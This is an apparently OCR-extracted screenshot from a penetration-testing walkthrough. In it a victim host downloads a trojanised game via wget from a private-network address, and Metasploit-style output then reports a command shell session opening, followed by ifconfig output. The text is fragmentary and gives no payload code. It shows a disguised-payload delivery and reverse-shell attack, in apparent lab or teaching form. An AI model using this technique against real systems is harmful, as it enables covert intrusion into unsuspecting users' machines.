
ubuntu@ubuntu:~$ wget http://192.168.1.101/
As the victim installs and plays our game, we have
received a shell!
[*] Sending stage (36 bytes)

[*] Command shell session 1 opened (192.168
ifconfig

eth1 Link encap:Ethernet HWaddr 00:0C:29:C2
inet addr:192.168.1.175 Bcast:192.168.1.255
UP BROADCAST RUNNING MULTICAST MTU:1500 Met
RX packets:49 errors:0 dropped:0 overruns:0
TX packets:51 errors:0 dropped:0 overruns:0